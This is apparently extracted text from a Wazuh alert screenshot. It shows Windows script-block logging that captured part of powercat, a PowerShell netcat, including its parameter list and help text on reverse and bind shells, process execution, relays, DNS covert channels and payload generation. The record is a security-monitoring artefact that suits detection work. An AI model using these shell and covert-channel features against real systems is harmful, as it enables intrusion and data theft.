 t _index wazuh-alerts-4.x-2024.06.19
t agent.id 002
t agent.ip 192.168.1.248
t agent.name Two
t data.win.eventdata.messageNumber 1
t data.win.eventdata.messageTotal 4
t data.win.eventdata.path C:\\TMP\\nc.ps1
t data.win.eventdata.scriptBlockId 265217c4-f800-405b-b8c2-e9b5644cd939
t data.win.eventdata.scriptBlockText
function powercat { param( [alias(\"Client\")][string]$c=\"\", [alias(\"Listen\")][switch]$l=$False, [alias(\"Port\")][Parameter(Position=-1)]
[string]$p=\"\", [alias(\"Execute\")][string]$e=\"\", [alias(\"ExecutePowershell\")][switch]$ep=$False, [alias(\"Relay\")][string]$r=\"\", [a
lias(\"UDP\")][switch]$u=$False, [alias(\"dnscat2\")][string]$dns=\"\", [alias(\"DNSFailureThreshold\")][int32]$dnsft=10, [alias(\"Timeout\")][in
t32]$t=60, [Parameter(ValueFromPipeline=$True)][alias(\"Input\")]$i=$null, [ValidateSet('Host', 'Bytes', 'String')][alias(\"OutputType\")][string]$o=
\"Host\", [alias(\"OutputFile\")][string]$of=\"\", [alias(\"Disconnect\")][switch]$d=$False, [alias(\"Repeater\")][switch]$rep=$False, [alias
(\"GeneratePayload\")][switch]$g=$False, [alias(\"GenerateEncoded\")][switch]$ge=$False, [alias(\"Help\")][switch]$h=$False ) ###############
HELP ############### $Help = \" powercat - Netcat, The Powershell Version Github Repository: https://github.com/besimorhino/powercat This script attempts
to implement the features of netcat in a powershell script. It also contains extra features such as built-in relays, execute powershell, and a dnscat2 clien
t. Usage: powercat [-c or -l] [-p port] [options] -c &lt;ip&gt; Client Mode. Provide the IP of the system you wish to connect to.
If you are using -dns, specify the DNS Server to send queries to. -l Listen Mode. Start a listener on the port specified by -p.
-p &lt;port&gt; Port. The port to connect to, or the port to listen on. -e &lt;proc&gt; Execute. Specify the name of the process to start.
-ep Execute Powershell. Start a pseudo powershell session. You can declare variables and execute commands, but if you try to en
ter another shell (nslookup, netsh, cmd, etc.) the shell will hang. -r &lt;str&gt; Relay. Used for relaying network t
raffic between two nodes. Client Relay Format: -r &lt;protocol&gt;:&lt;ip addr&gt;:&lt;port&gt; Listener Relay Format:
-r &lt;protocol&gt;:&lt;port&gt; DNSCat2 Relay Format: -r dns:&lt;dns server&gt;:&lt;dns port&gt;:&lt;domain&gt; -u
UDP Mode. Send traffic over UDP. Because it's UDP, the client must send data before the server can respond. -dns &lt;domain
&gt; DNS Mode. Send traffic over the dnscat2 dns covert channel. Specify the dns server to -c, the dns port to -p, and specify the
domain to this option, -dns. This is only a client. Get the server here: https://github.com/iagox86/dnscat2 -dnsft &lt;int&g
t; DNS Failure Threshold. This is how many bad packets the client can recieve before exiting. Set to zero when receiving files, and set
high for more stability over the internet. -t &lt;int&gt; Timeout. The number of seconds to wait before giving up on
listening or connecting. Default: 60 -i &lt;input&gt; Input. Provide data to be sent down the pipe as soon as a connect
ion is established. Used for moving files. You can provide the path to a file, a byte array object, or a string. You can
also pipe any of those into powercat, like 'aaaaaa' | powercat -c 10.1.1.1 -p 80 -o &lt;type&gt; Output. Specify how p
owercat should return information to the console. Valid options are 'Bytes', 'String', or 'Host'. Default is 'Host'. -of &l
t;path&gt; Output File. Specify the path to a file to write output to. -d Disconnect. powercat will disconnect after the co
nnection is established and the input from -i is sent. Used for scanning. -rep Repeater. powercat will continuall
y restart after it is disconnected. Used for setting up a persistent server. -g Generate Payload. Return
s a script as a string which will execute the powercat with the options you have specified. -i, -d, and -rep will not be
Generate Encoded